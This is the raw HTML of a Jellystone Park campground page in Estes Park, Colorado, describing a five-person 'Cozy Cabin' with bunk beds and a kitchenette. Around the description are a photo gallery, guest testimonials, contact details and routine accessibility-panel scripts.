id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://www.jellystoneofestes.com/camping-near-rocky-mountain-national-park/" class="fusion-bar-highlight"><span>Rocky Mountain National Park</span></a></li></ul></li><li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981 fusion-dropdown-submenu"><a title="▼" href="https://www.jellystoneofestes.com/birthday-party-packages/" class="fusion-bar-highlight"><span>Birthday Party Packages</span></a></li><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91 fusion-dropdown-submenu"><a href="https://www.jellystoneofestes.com/kids-fun-page/" class="fusion-bar-highlight"><span>Kids Fun Page</span></a></li><li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962 fusion-dropdown-submenu"><a href="https://www.jellystoneofestes.com/theme-events/" class="fusion-bar-highlight"><span>Theme Events</span></a></li><li id="menu-item-1927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1927 fusion-dropdown-submenu"><a href="https://www.jellystoneofestes.com/wp-content/uploads/2025/08/JEP-PICANIC-BASKET-MENU.pdf" class="fusion-bar-highlight"><span>Pic-a-Nic Basket Menu</span></a></li></ul></li><li class="fusion-middle-logo-menu-logo fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px"> <a class="fusion-logo-link" href="https://www.jellystoneofestes.com/"> <picture><source srcset="https://www.jellystoneofestes.com/wp-content/webp-express/webp-images/uploads/2025/07/jep-estes-park-logo-400x291.png.webp 1x, https://www.jellystoneofestes.com/wp-content/webp-express/webp-images/uploads/2025/07/jep-estes-park-logo-400x291.png.webp 2x" type="image/webp"><img src="https://www.jellystoneofestes.com/wp-content/uploads/2025/07/jep-estes-park-logo-400x291.png" srcset="https://www.jellystoneofestes.com/wp-content/uploads/2025/07/jep-estes-park-logo-400x291.png 1x, https://www.jellystoneofestes.com/wp-content/uploads/2025/07/jep-estes-park-logo-400x291.png 2x" width="400" height="291" style="max-height:291px;height:auto;" alt="Yogi Bear's Jellystone Park™ Camp-Resort in Estes Park, CO Logo" data-retina_logo_url="https://www.jellystoneofestes.com/wp-content/uploads/2025/07/jep-estes-park-logo-400x291.png" class="fusion-standard-logo webpexpress-processed"></picture> <picture><source srcset="https://www.jellystoneofestes.com/wp-content/webp-express/webp-images/uploads/2025/07/jep-estes-park-logo-400x291.png.webp 1x, https://www.jellystoneofestes.com/wp-content/webp-express/webp-images/uploads/2025/07/jep-estes-park-logo-400x291.png.webp 2x" type="image/webp"><img src="https://www.jellystoneofestes.com/wp-content/uploads/2025/07/jep-estes-park-logo-400x291.png" srcset="https://www.jellystoneofestes.com/wp-content/uploads/2025/07/jep-estes-park-logo-400x291.png 1x, https://www.jellystoneofestes.com/wp-content/uploads/2025/07/jep-estes-park-logo-400x291.png 2x" width="400" height="291" style="max-height:291px;height:auto;" alt="Yogi Bear's Jellystone Park™ Camp-Resort in Estes Park, CO Logo" data-retina_logo_url="https://www.jellystoneofestes.com/wp-content/uploads/2025/07/jep-estes-park-logo-400x291.png" class="fusion-mobile-logo webpexpress-processed"></picture> <picture><source srcset="https://www.jellystoneofestes.com/wp-content/webp-express/webp-images/uploads/2025/07/jep-estes-park-logo-400x291.png.webp 1x, https://www.jellystoneofestes.com/wp-content/webp-express/webp-images/uploads/2025/07/jep-estes-park-logo-400x291.png.webp 2x" type="image/webp"><img src="https://www.jellystoneofestes.com/wp-content/uploads/2025/07/jep-estes-park-logo-400x291.png" srcset="https://www.jellystoneofestes.com/wp-content/uploads/2025/07/jep-estes-park-logo-400x291.png 1x, https://www.jellystoneofestes.com/wp-content/uploads/2025/07/jep-estes-park-logo-400x291.png 2x" width="400" height="291" style="max-height:291px;height:auto;" alt="Yogi Bear's Jellystone Park™ Camp-Resort in Estes Park, CO Logo" data-retina_logo_url="https://www.jellystoneofestes.com/wp-content/uploads/2025/07/jep-estes-park-logo-400x291.png" class="fusion-sticky-logo webpexpress-processed"></picture> </a></li><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74" data-item-id="74"><a href="https://www.jellystoneofestes.com/gallery/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Gallery</span></a></li><li id="menu-item-1023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1023 fusion-dropdown-menu" data-item-id="1023"><a href="#" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">About Us ↓</span></a><ul class="sub-menu"><li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002 fusion-dropdown-submenu"><a href="https://www.jellystoneofestes.com/park-map/" class="fusion-bar-highlight"><span>Park Map</span></a></li><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61 fusion-dropdown-submenu"><a href="https://www.jellystoneofestes.com/directions/" class="fusion-bar-highlight"><span>Directions</span></a></li><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60 fusion-dropdown-submenu"><a href="https://www.jellystoneofestes.com/park-policies/" class="fusion-bar-highlight"><span>Park Policies</span></a></li><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59 fusion-dropdown-submenu"><a href="https://www.jellystoneofestes.com/faq/" class="fusion-bar-highlight"><span>FAQ</span></a></li></ul></li><li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283" data-item-id="283"><a href="https://www.jellystoneofestes.com/contact/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490 fusion-menu-item-button" data-item-id="490"><a target="_blank" rel="nofollow noopener noreferrer" href="https://www.campspot.com/book/estes-park" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text fusion-button button-default button-large">BOOK NOW</span></a></li></ul></nav><div class="fusion-mobile-menu-icons"> <a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a></div><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" style="float: left;"><div id="post-152" class="post-152 page type-page status-publish hentry"> <span class="entry-title rich-snippet-hidden">Cozy Cabin</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.jellystoneofestes.com/author/amcleary/" title="Posts by Althea" rel="author">Althea</a></span></span><span class="updated rich-snippet-hidden">2025-11-10T21:34:55+00:00</span><div class="post-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:20px;"><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_2_5 2_5 fusion-two-fifth fusion-column-first" style="--awb-bg-size:cover;width:40%;width:calc(40% - ( ( 4% ) * 0.4 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-1 sep-underline sep-dashed fusion-title-center fusion-title-text fusion-title-size-one"><h1 class="title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:44;line-height:1.36;"><strong style="font-size: 30px;">Cozy Cabin</strong></h1></div><div class="fusion-text fusion-text-1"><p style="text-align: center;">– SLEEPS A MAXIMUM OF 5 PEOPLE –</p><div class="site-info-overview-section">Get cozy and enjoy our studio cabins that sleep 5 guests with two sets of bunk beds. One set is a twin over twin and the other has a double bed on the bottom and a twin on the top. Guests bring their own linens and cookware. There is also a kitchenette with a mini fridge, microwave, coffee pot, and sink. Bathroom with toilet and sink. Located across from the Comfort Station. Outside enjoy a picnic table, fire pit, and charcoal grill.</div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-shadow" style="--awb-height:20px;--awb-amount:20px;background:radial-gradient(ellipse at 50% -50% , #e0dede 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-webkit-radial-gradient(ellipse at 50% -50% , #e0dede 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-moz-radial-gradient(ellipse at 50% -50% , #e0dede 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-o-radial-gradient(ellipse at 50% -50% , #e0dede 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);"></div></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self" href="https://www.jellystoneofestes.com/cabins/"><span class="fusion-button-text">Back to Cabins</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_3_5 3_5 fusion-three-fifth fusion-column-last" style="--awb-bg-size:cover;width:60%;width:calc(60% - ( ( 4% ) * 0.6 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.3;"><strong>Photogallery</strong></h2></div><div class="fusion-text fusion-text-2"><style type="text/css">#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */</style><div id="gallery-1" class="gallery galleryid-152 gallery-columns-3 gallery-size-thumbnail"><dl class="gallery-item"><dt class="gallery-icon landscape"> <a data-rel="iLightbox[postimages]" data-title="Cozy Cabin of" data-caption="" title="Cozy Cabin of" href="https://www.jellystoneofestes.com/wp-content/uploads/2016/12/Cozy-Cabin-2-of-61.jpg"><img fetchpriority="high" decoding="async" width="350" height="250" src="https://www.jellystoneofestes.com/wp-content/uploads/2016/12/Cozy-Cabin-2-of-61-350x250.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="Cozy Cabin at RV Park Estes CO" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271300%27%20height%3D%27867%27%20viewBox%3D%270%200%201300%20867%27%3E%3Crect%20width%3D%271300%27%20height%3D%27867%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jellystoneofestes.com/wp-content/uploads/2016/12/Cozy-Cabin-2-of-61-350x250.jpg" data-srcset="https://www.jellystoneofestes.com/wp-content/uploads/2016/12/Cozy-Cabin-2-of-61-300x214.jpg 300w, https://www.jellystoneofestes.com/wp-content/uploads/2016/12/Cozy-Cabin-2-of-61-350x250.jpg 350w" data-sizes="auto"></a></dt></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a data-rel="iLightbox[postimages]" data-title="jp jellystone park estes park co 2022 lifestyle photoshoot 284" data-caption="" title="jp jellystone park estes park co 2022 lifestyle photoshoot 284" href="https://www.jellystoneofestes.com/wp-content/uploads/2023/11/jp-jellystone-park-estes-park-co-2022-lifestyle-photoshoot-284-scaled.jpg"><img decoding="async" width="350" height="250" src="https://www.jellystoneofestes.com/wp-content/uploads/2023/11/jp-jellystone-park-estes-park-co-2022-lifestyle-photoshoot-284-350x250.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="jp jellystone park estes park co 2022 lifestyle photoshoot 284 at RV Park Estes CO" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272048%27%20height%3D%271366%27%20viewBox%3D%270%200%202048%201366%27%3E%3Crect%20width%3D%272048%27%20height%3D%271366%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jellystoneofestes.com/wp-content/uploads/2023/11/jp-jellystone-park-estes-park-co-2022-lifestyle-photoshoot-284-350x250.jpg" data-srcset="https://www.jellystoneofestes.com/wp-content/uploads/2023/11/jp-jellystone-park-estes-park-co-2022-lifestyle-photoshoot-284-300x214.jpg 300w, https://www.jellystoneofestes.com/wp-content/uploads/2023/11/jp-jellystone-park-estes-park-co-2022-lifestyle-photoshoot-284-350x250.jpg 350w" data-sizes="auto"></a></dt></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a data-rel="iLightbox[postimages]" data-title="jp jellystone park estes park co 2022 lifestyle photoshoot 286" data-caption="" title="jp jellystone park estes park co 2022 lifestyle photoshoot 286" href="https://www.jellystoneofestes.com/wp-content/uploads/2023/11/jp-jellystone-park-estes-park-co-2022-lifestyle-photoshoot-286-scaled.jpg"><img decoding="async" width="350" height="250" src="https://www.jellystoneofestes.com/wp-content/uploads/2023/11/jp-jellystone-park-estes-park-co-2022-lifestyle-photoshoot-286-350x250.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="jp jellystone park estes park co 2022 lifestyle photoshoot 286 at RV Park Estes CO" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272048%27%20height%3D%271366%27%20viewBox%3D%270%200%202048%201366%27%3E%3Crect%20width%3D%272048%27%20height%3D%271366%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jellystoneofestes.com/wp-content/uploads/2023/11/jp-jellystone-park-estes-park-co-2022-lifestyle-photoshoot-286-350x250.jpg" data-srcset="https://www.jellystoneofestes.com/wp-content/uploads/2023/11/jp-jellystone-park-estes-park-co-2022-lifestyle-photoshoot-286-300x214.jpg 300w, https://www.jellystoneofestes.com/wp-content/uploads/2023/11/jp-jellystone-park-estes-park-co-2022-lifestyle-photoshoot-286-350x250.jpg 350w" data-sizes="auto"></a></dt></dl><br style="clear: both"><dl class="gallery-item"><dt class="gallery-icon portrait"> <a data-rel="iLightbox[postimages]" data-title="screenshot 2025 01 03 at 1.35.08 pm" data-caption="" title="screenshot 2025 01 03 at 1.35.08 pm" href="https://www.jellystoneofestes.com/wp-content/uploads/2025/01/screenshot-2025-01-03-at-1.35.08%E2%80%AFpm.png"><img decoding="async" width="350" height="250" src="https://www.jellystoneofestes.com/wp-content/uploads/2025/01/screenshot-2025-01-03-at-1.35.08%E2%80%AFpm-350x250.png" class="attachment-thumbnail size-thumbnail lazyload" alt="screenshot 2025 01 03 at 1.35.08 pm at RV Park Estes CO" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27994%27%20height%3D%271326%27%20viewBox%3D%270%200%20994%201326%27%3E%3Crect%20width%3D%27994%27%20height%3D%271326%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jellystoneofestes.com/wp-content/uploads/2025/01/screenshot-2025-01-03-at-1.35.08 pm-350x250.png" data-srcset="https://www.jellystoneofestes.com/wp-content/uploads/2025/01/screenshot-2025-01-03-at-1.35.08 pm-300x214.png 300w, https://www.jellystoneofestes.com/wp-content/uploads/2025/01/screenshot-2025-01-03-at-1.35.08 pm-350x250.png 350w" data-sizes="auto"></a></dt></dl><dl class="gallery-item"><dt class="gallery-icon portrait"> <a data-rel="iLightbox[postimages]" data-title="screenshot 2025 01 03 at 1.35.01 pm" data-caption="" title="screenshot 2025 01 03 at 1.35.01 pm" href="https://www.jellystoneofestes.com/wp-content/uploads/2025/01/screenshot-2025-01-03-at-1.35.01%E2%80%AFpm.png"><img decoding="async" width="350" height="250" src="https://www.jellystoneofestes.com/wp-content/uploads/2025/01/screenshot-2025-01-03-at-1.35.01%E2%80%AFpm-350x250.png" class="attachment-thumbnail size-thumbnail lazyload" alt="screenshot 2025 01 03 at 1.35.01 pm at RV Park Estes CO" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27990%27%20height%3D%271334%27%20viewBox%3D%270%200%20990%201334%27%3E%3Crect%20width%3D%27990%27%20height%3D%271334%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jellystoneofestes.com/wp-content/uploads/2025/01/screenshot-2025-01-03-at-1.35.01 pm-350x250.png" data-srcset="https://www.jellystoneofestes.com/wp-content/uploads/2025/01/screenshot-2025-01-03-at-1.35.01 pm-300x214.png 300w, https://www.jellystoneofestes.com/wp-content/uploads/2025/01/screenshot-2025-01-03-at-1.35.01 pm-350x250.png 350w" data-sizes="auto"></a></dt></dl> <br style="clear: both"></div></div><div class="fusion-clearfix"></div></div></div></div></div></div></div></section><aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-sidebar1" style="float: right;" data=""><div id="text-5" class="widget widget_text"><div class="textwidget"><h6 style="text-align: center; font-size: 50px; margin-top: 30px; margin-bottom: 20px;"><strong>Testimonials</strong></h6><div class="testimonials-widget-testimonials testimonials-widget-testimonials100000"><div class="testimonials-widget-testimonial post-826 testimonials-widget type-testimonials-widget status-publish category-testimonial" style=""><blockquote><span class="list-title">Wonderful Atmosphere and Staff</span><br><span class="open-quote"></span>We arrived at Jellystone in torrential rain. We were planning on tent camping, but as none of us were seasoned campers asked for a cabin. We were only staying one night and they were able to accommoda…<span class="close-quote"></span> <a href="https://www.jellystoneofestes.com/testimonial/wonderful-atmosphere-staff/" title="Complete testimonial by dramatispersonae" class="more-link">Read more</a></blockquote><div class="credit"><span class="author">dramatispersonae</span><span class="join-location"></span><span class="location">Aurora, Colorado</span></div></div><div class="testimonials-widget-testimonial post-829 testimonials-widget type-testimonials-widget status-publish category-testimonial" style="display: none;"><blockquote><span class="list-title">Tent camping with kids was a success</span><br><span class="open-quote"></span>We originally wanted to tent camp in Rocky Mountain National Park but there were no spots available anywhere, so we stayed here instead. The tent camping area was located well, on an out-of-the way hi…<span class="close-quote"></span> <a href="https://www.jellystoneofestes.com/testimonial/tent-camping-kids-success/" title="Complete testimonial by mayajana" class="more-link">Read more</a></blockquote><div class="credit"><span class="author">mayajana</span><span class="join-location"></span><span class="location">Michigan</span></div></div></div><div class="testimonials-widget-testimonials bx-controls testimonials-widget-testimonials100000-control"></div></div></div><div id="text-6" class="widget widget_text"><div class="textwidget"><p align="center"><a href="https://www.jellystoneofestes.com/testimonials/">View All Testimonials</a></p></div></div></aside></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center"><div class="fusion-row"><div class="fusion-columns fusion-columns-1 fusion-widget-area"><div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><section id="text-8" class="fusion-footer-widget-column widget widget_text"><div class="textwidget"><p><a href="https://www.jellystoneofestes.com/ada-compliance-statement/"><img decoding="async" class="aligncenter" src="https://morepro.com/ada/ada-compliance.png" alt="ADA Compliance Statement"></a></p></div><div style="clear:both;"></div></section><section id="menu-widget-2" class="fusion-footer-widget-column widget menu"><style type="text/css">#menu-widget-2{text-align:center;}#fusion-menu-widget-2 li{display:inline-block;}#fusion-menu-widget-2 ul li a{display:inline-block;padding:0;border:0;color:#ccc;font-size:14px;}#fusion-menu-widget-2 ul li a:after{content:"|";color:#ccc;padding-right:25px;padding-left:25px;font-size:14px;}#fusion-menu-widget-2 ul li a:hover,#fusion-menu-widget-2 ul .menu-item.current-menu-item a{color:#fff;}#fusion-menu-widget-2 ul li:last-child a:after{display:none;}#fusion-menu-widget-2 ul li .fusion-widget-cart-number{margin:0 7px;background-color:#fff;color:#ccc;}#fusion-menu-widget-2 ul li.fusion-active-cart-icon .fusion-widget-cart-icon:after{color:#fff;}</style><nav id="fusion-menu-widget-2" class="fusion-widget-menu" aria-label="Secondary navigation"><ul id="menu-footer" class="menu"><li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.jellystoneofestes.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.jellystoneofestes.com/gallery/">Gallery</a></li><li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.jellystoneofestes.com/blog/">Blog</a></li><li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.jellystoneofestes.com/contact/">Contact</a></li></ul></nav><div style="clear:both;"></div></section><section id="text-7" class="fusion-footer-widget-column widget widget_text"><div class="textwidget"><div align="center"> <a target="_blank" href="http://www.jellystonefranchise.com" rel="noopener"><picture><source srcset="https://www.jellystoneofestes.com/wp-content/webp-express/webp-images/uploads/2017/07/JPFO-All-2.png.webp" type="image/webp"><img src="https://www.jellystoneofestes.com/wp-content/uploads/2017/07/JPFO-All-2.png" alt="Jellystone Franchise Logo" class="webpexpress-processed"></picture></a></div></div><div style="clear:both;"></div></section><style type="text/css" data-id="media_image-3">@media (max-width: 800px){#media_image-3{text-align:center !important;}}</style><section id="media_image-3" class="fusion-widget-mobile-align-center fusion-widget-align-center fusion-footer-widget-column widget widget_media_image" style="border-style: solid;text-align: center;border-color:transparent;border-width:0px;"><img width="200" height="65" src="https://www.jellystoneofestes.com/wp-content/uploads/2022/03/htr-websites-label-220323-canvas-200x65.png" class="image wp-image-1876  attachment-fusion-200 size-fusion-200 lazyload" alt="htr websites label 220323 canvas at RV Park Estes CO" style="max-width: 100%; height: auto;" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27422%27%20height%3D%27138%27%20viewBox%3D%270%200%20422%20138%27%3E%3Crect%20width%3D%27422%27%20height%3D%27138%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jellystoneofestes.com/wp-content/uploads/2022/03/htr-websites-label-220323-canvas-200x65.png" data-srcset="https://www.jellystoneofestes.com/wp-content/uploads/2022/03/htr-websites-label-220323-canvas-200x65.png 200w, https://www.jellystoneofestes.com/wp-content/uploads/2022/03/htr-websites-label-220323-canvas-400x131.png 400w, https://www.jellystoneofestes.com/wp-content/uploads/2022/03/htr-websites-label-220323-canvas.png 422w" data-sizes="auto"><div style="clear:both;"></div></section></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div> YOGI BEAR and all related characters and elements © &amp; ™ Hanna-Barbera. (s25)<br> <span class="vcard"> <span class="adr"> <strong><span class="org fn">Yogi Bear’s Jellystone Park Of Estes!</span></strong> <span class="street-address">5495 US Hwy 36</span> <span class="locality">Estes Park,</span>,<span class="region">CO</span> <span class="postal-code">80517</span><br> P: <a href="tel:9705864230"><span class="tel">(970) 586-4230</span></a><br> </span> </span> <a target="_blank" href="http://www.campjellystone.com">JellystonePark.com</a>   |   <a target="_blank" href="http://www.warnerbros.com">WarnerBros.com</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/jpofestes/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a class="fusion-social-network-icon fusion-tooltip fa-camera-retro fas" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jellystoneparkofestes/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div> <a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script>document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })</script> <script src="//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script><div id="adarelief-mySidebar" class="adarelief-sidebar"><div class="arsidelinks" style="background: linear-gradient(to right, #2d68ff,#225aea,#174cd6,#0b3ec1,#0030ac)!important; height: 40px!important; width: 100%!important; padding:4px 0px 4px 12px;"><div class="arsidelinks" style="float: left; width: 250px; line-height: 32px!important;"><span id="arnochange" class="arsidelinks" style="display: flex; color:#fff!important; font-size: 16px!important;">Accessibility Adjustments</span></div><div class="arsidelinks" style="float: right; width: 40px; line-height: 32px!important;"><a style="display: flex; font-size: 31px!important;" href="javascript:void(0)" class="adarelief-closebtn" onclick="adareliefcloseNav(); ADAreliefoffpanelcookie();">×</a></div></div><div style="padding:2px!important;background-color: #fff!important;"></div><button class="arsidebutton" id="button-toggle-highcontrastmode" style="text-align: center; background-color:white;" onclick="#"><img class="ar-image" alt="Dark Contrast Button" src="https://www.jellystoneofestes.com/wp-content/plugins/ada-relief/lib/img/high-contrast.png"><br>Dark Contrast</button><button class="arsidebutton" id="button-toggle-lightcontrastmode" style="text-align: center; background-color:white;" onclick="#"><img class="ar-image" alt="High Contrast Button" src="https://www.jellystoneofestes.com/wp-content/plugins/ada-relief/lib/img/light-contrast.png"><br>High Contrast</button><button class="arsidebutton" id="button-toggle-grayscalemode" style="text-align: center; background-color:white;" onclick="#"><img class="ar-image" alt="Gray Scale Button" src="https://www.jellystoneofestes.com/wp-content/plugins/ada-relief/lib/img/mono.png"><br>Monochrome</button><button class="arsidebutton" id="button-toggle-invertcolors" style="text-align: center; background-color:white;" onclick="#"><img class="ar-image" alt="Invert Colors Button" src="https://www.jellystoneofestes.com/wp-content/plugins/ada-relief/lib/img/invert.png"><br>Invert Colors</button><button class="arsidebutton" id="button-toggle-saturate" style="text-align: center; background-color:white;" onclick="#"><img class="ar-image" alt="Saturate Button" src="https://www.jellystoneofestes.com/wp-content/plugins/ada-relief/lib/img/saturate.png"><br>Saturate</button><button class="arsidebutton" id="button-toggle-highlight" style="text-align: center; background-color:white;" onclick="#"><img class="ar-image" alt="Highlight Links Button" src="https://www.jellystoneofestes.com/wp-content/plugins/ada-relief/lib/img/highlight.png"><br>Highlight Links</button><button class="arsidebutton" id="button-toggle-imgbw" style="text-align: center; background-color:white;" onclick="#"><img class="ar-image" alt="Remove Images Button" src="https://www.jellystoneofestes.com/wp-content/plugins/ada-relief/lib/img/images.png"><br>Remove Images</button><button class="arsidebutton" id="button-toggle-mousecursor" style="text-align: center; background-color:white;" onclick="#"><img class="ar-image" alt="Big cursor Button" src="https://www.jellystoneofestes.com/wp-content/plugins/ada-relief/lib/img/cursor.png"><br>Big Mouse Cursor</button><button class="arsidebutton" id="button-toggle-readfont" style="text-align: center; background-color:white;" onclick="#"><img class="ar-image" alt="Legible Font Button" src="https://www.jellystoneofestes.com/wp-content/plugins/ada-relief/lib/img/font.png"><br>Legible Font</button><button class="arsidebutton" id="button-toggle-dysfont" style="text-align: center; background-color:white;" onclick="#"><img class="ar-image" alt="Dyslexia Friendly Button" src="https://www.jellystoneofestes.com/wp-content/plugins/ada-relief/lib/img/dyslexia.png"><br>Dyslexia Friendly</button><div class="clear" style="padding:3px!important;background-color: #fff!important;"></div><button class="arsidebuttonsmall" id="increaseFont" onclick="#">Increase Font +</button><button class="arsidebuttonsmall" id="decreaseFont" onclick="#">- Decrease Font</button><div class="clear" style="background-color: #fff!important;"></div><div class="clear" style="padding:5px!important;background-color: #fff!important;"></div><button class="arsidebuttonbig" onclick="window.location.href='https://www.jellystoneofestes.com/ada-compliance-statement/'">ACCESSIBILITY STATEMENT</button><div class="adarelief-line"></div><button class="arsidebuttonbig" style="height: 33px!important; text-align:center;" id="button-toggle-resetcookies" onclick="#"><img style="padding-right: 10px;" class="ar-image" alt="Reset Button" src="https://www.jellystoneofestes.com/wp-content/plugins/ada-relief/lib/img/reset.png"><span style="margin-top: 6px;">RESET SETTINGS</span></button><div style="padding:5px!important;background-color: #fff!important;"></div><button class="arsidebuttoncredit" onclick="window.open('https://morepro.com/ada-relief/','_blank')">Powered By MorePro ADA-Relief</button></div><div id="adarelief-main"> <button class="adarelief-openbtnblue" onclick="adareliefopenNav(); ADAreliefsetpanelcookie();" aria-label="Accessibility Options Toggle"></button></div><script>function ADAreliefsetpanelcookie() {var d = new Date();
    d.setTime(d.getTime() + (86400 * 90));
    var expires = 'expires='+d.toUTCString();
    document.cookie = 'wp-adarelief' + '=' + 1 + ';' + expires + ';path=/';}</script><script>function ADAreliefoffpanelcookie() {
	document.cookie = 'wp-adarelief' + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT;';}</script><script>function adareliefopenNav() {
  document.getElementById("adarelief-mySidebar").style.width = "314px";
  document.getElementById("adarelief-main").style.marginRight = "220px";var alladael = document.getElementsByClassName("adarelief-openbtnblue");
	for (var i = 0; i < alladael.length; i++) {
	alladael[i].style.display = "none";
